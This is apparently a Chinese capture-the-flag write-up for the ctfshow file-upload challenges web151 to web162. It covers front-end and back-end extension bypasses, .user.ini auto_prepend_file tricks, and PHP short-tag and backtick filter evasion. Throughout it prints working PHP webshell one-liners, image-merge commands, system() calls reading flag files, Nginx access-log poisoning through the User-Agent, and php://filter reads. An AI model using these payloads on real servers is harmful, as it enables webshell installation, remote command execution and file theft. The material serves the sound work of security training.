文件上传

1、web151

(1)法一:抓包改后缀

题目提示是前台校验,发现能上传图片,于是准备好的一句话木马改为png后缀上传再抓包

<?php @eval($_POST['x']);?>

将文件后缀修改为php再放包,可以看到文件上传成功

上传成功后蚁剑连接即可得到flag



(2)法二:禁JS

搜索about:config修改javascript.enabled为false即可

但是禁用之后无法点击"上传图片"

2、web152

提示后端校验,于是上上传准备好的一句话木马(png)上传抓包,修改后缀即可

3、web153

.user.ini配置文件

From:https://blog.csdn.net/lleo1/article/details/117263108

首先抓包改后缀无法实行,查看数据包,是Nginx于是考虑.user.ini.(.htaccess是Apache的)

先上传.user.ini.png

第一行为GIF的文件头

auto_prepend_file:在加载第一个PHP代码之前先行加载该配置所指示的PHP文件

auto_append_file:在每个PHP页面执行完成后所要执行的代码

抓包后删除png后缀

再上传1.png的图片马

copy 12.png /b + 1.php /a 1.png

上传后访问/upload/index若有回显则说明执行了php木马上传成功

用蚁剑连接/upload/index即可得到flag

.user.ini配置文件详情:

From:https://www.jianshu.com/p/c2ed6b05c964

原理:

php.ini是php的核心配置文件,在php启动时被读取。.user.ini实际上是一个可由用户自定义的php.ini(除PHP_INI_SYSTEM外的模式都可以设置)

.user.ini为一个动态加载的ini文件,修改后,只需要等待user_ini.cache_ttl所设置的时间(默认为300秒)即可被重新加载

漏洞利用:

若网站不允许上传php文件,可以先上传.user.ini再上传一个图片马,再进行getshell,前提是.user.ini的文件下需要有正常的PHP文件

范围比.htaccess更广,nginx/apache/IIS只要是以fastcgi运行的php都可以用此方法

4、web154

From:https://blog.csdn.net/miuzzx/article/details/109537262

短标签绕过

<? echo '123';?>

//开启配置参数short_open_tags=on

<?=(表达式)?>

//等价于

<?php echo(表达式)?>

//无需开启参数设置

<% echo '123';%>

//7.0以下开启配置参数asp_tags=on

<script language="php">echo '123';</script>

//7.0以下使用

1.php文件

<?=eval($_POST['x']);?>

.user.ini文件

GIF89a

auto_prepend_file=1.png

1.png文件

copy 2.png /b + 1.php /a 1.png

先上传.user.ini.png抓包删除后缀上传,再上传1.png文件,访问upload/index.php若存在回显则说明上传成功

蚁剑连接upload/index.php即可

5、web155

先上传.user.ini文件同上题,再上传1.PNG图片马

<?=eval($_POST['x']);?>

这里用上题的图片马发现无法成功上传,抓包后只留下一句话木马才能成上传,不太明白这是为什么

x=system('tac ../flag.php');即可得到flag

<?=system("tac ../flag.php");?>

//等价于

<?php echo system("tac ../flag.php"); ?>

system()函数

From:https://www.cnblogs.com/hf8051/p/4505804.html

执行外部程序并且显示输出(PHP中调用外部命令的函数)

exec():执行外部命令,返回结果最后一行,若想输出指定数组可以使用第二个参数

反撇号:执行外部命令时需要确保shell_exec函数可用

tac命令

From:https://www.linuxcool.com/tac

反向列示文件内容

[root@linuxcool ~]# cat test.txt

hello world

hello linuxcool

hello linuxprobe

[root@linuxcool ~]# tac test.txt

hello linuxprobe

hello linuxcool

hello world

6、web156

上传user.ini再上传图片马,这里过滤了[]于是改为{}

<?=eval($_POST{'x'});?>

上传后同上题

x=system("tac ../flag.php");之前一直失败发现是忘记加分号了

7、web157

此题过滤了分号,于是直接构造命令上传

先上传user.ini再上传1.png

1.png

<?=system("tac ../f*")?>

//或

<?=`tac ../f*`?>

成功上传后访问/upload/即可

8、web158

过滤了花括号,方法同上

9、web159

过滤了括号,采用反引号构造

<?=`tac ../f*`?>

成功上传1.png后访问/upload/即可

10、web160

除了之前的过滤还过滤了反引号

(1)日志包含绕过

From:https://www.cnblogs.com/sen-y/p/15579078.html

Nginx日志默认路径:

/var/log/nginx/

windos:access.log(访问日志) error.log(错误日志)

Linux:access_log error_log

include():文件包含函数

先上传.user.ini再上传1.png并且修改user-agent最后访问/upload/即可

1.png

<?=include"/var/lo"."g/nginx/access.lo"."g"?>

//这里log被过滤

//U-A

<?php system('cat ../f*');?>

也可以把UA修改为一句话木马,再蚁剑连接/upload/index.php

(2)php://filter

From:https://blog.csdn.net/MIGENGKING/article/details/102527374

先上传.user.ini再上传图片,之后再访问/upload/解码base64即可

//1.png

<?include"ph"."p://filter/convert.base64-encode/resource=../flag.p"."hp"?>

php://filter

file关键字的get参数传递

php://协议名称,php://filter/:访问本地文件的协议

convert.base64-encode:读取的是base64编码后的内容

resource=:要访问的目标文件

URL+/index.php?page=php://filter/convert.base64-encode/resource=index.php

11、web161

在上题的基础上增加文件头GIF89A即可

12、web162

session文件包含&条件竞争